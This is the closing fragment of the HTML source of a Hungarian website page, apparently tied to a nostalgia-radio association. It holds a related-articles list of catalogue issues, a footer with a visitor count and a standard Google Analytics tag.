<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=106">
	<img src="/images/radio/terta/gloriett_bc.jpg" alt="gloriett_bc.jpg" width="200" height="138" /></a>
</div>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Kapcsolódó cikkek</span></span></span></h3>
 <ul class="relateditems mod-list">
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/206-standard-3b">
				Standard - 3B</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/204-standard-2x">
				Standard - 2X</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/205-standard-3a">
				Standard - 3A</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/168-200402-734">
				34. szám 2004. 02.</a>
</li>
<li>
	<a href="/index.php/egyesulet/merlegek/7-katalog/103-standard">
				Standard</a>
</li>
</ul>
</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
			<p>Oldalainkat 1566&#160;vendég és 0 tag böngészi</p>


                                        <p>
                                                Powered by <a rel="nofollow" href="http://www.dunakanyar.hu /">www.dunakanyar.hu &#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
  

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9C3LVSCBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S9C3LVSCBC');
</script>
        <span class='9d670'></span></body>
</html>
